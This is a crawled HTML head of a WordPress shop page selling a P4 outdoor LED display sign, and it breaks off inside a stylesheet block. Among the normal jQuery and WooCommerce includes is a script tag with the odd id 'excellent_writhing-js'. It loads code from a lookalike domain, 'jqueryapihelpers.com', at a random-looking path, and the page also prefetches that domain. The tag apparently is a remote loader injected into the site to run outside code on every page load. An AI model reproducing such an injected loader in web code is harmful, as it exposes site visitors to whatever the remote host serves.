

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/
body_size: 34451
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "3c8f5c83b2";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P4 Outdoor Front Open LED Display Screen Hotel LED Sign - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled</title>
	<meta name="description" content="P4 Outdoor Front Open LED Display Screen Hotel LED Sign NationStar KingLight LED Lamp Chip NovaStar Sending Card Receiving Card High Brightness 6000nits – 8000nits High Refresh Rate 3840Hz – 9600Hz UL EMC CE RoHs FCC BIS PSE Approved Product Description: led sign programmable full color outdoor message board" />
	<link rel="canonical" href="https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="P4 Outdoor Front Open LED Display Screen Hotel LED Sign" />
	<meta property="og:description" content="P4 Outdoor Front Open LED Display Screen Hotel LED Sign NationStar KingLight LED Lamp Chip NovaStar Sending Card Receiving Card High Brightness 6000nits – 8000nits High Refresh Rate 3840Hz – 9600Hz UL EMC CE RoHs FCC BIS PSE Approved Product Description: led sign programmable full color outdoor message board" />
	<meta property="og:url" content="https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2022-10-16T15:10:18+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="732" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/","url":"https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/","name":"P4 Outdoor Front Open LED Display Screen Hotel LED Sign - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/#primaryimage"},"image":{"@id":"https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png","breadcrumb":{"@id":"https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/#primaryimage","url":"https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png","width":1280,"height":732},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/p4-outdoor-front-open-led-display-screen-hotel-led-sign/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"P4 Outdoor Front Open LED Display Screen Hotel LED Sign"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fp4-outdoor-front-open-led-display-screen-hotel-led-sign%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fp4-outdoor-front-open-led-display-screen-hotel-led-sign%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-10374.min.css?ver=1730052116' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//leyarled.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/10374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://leyarled.com/?p=10374' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
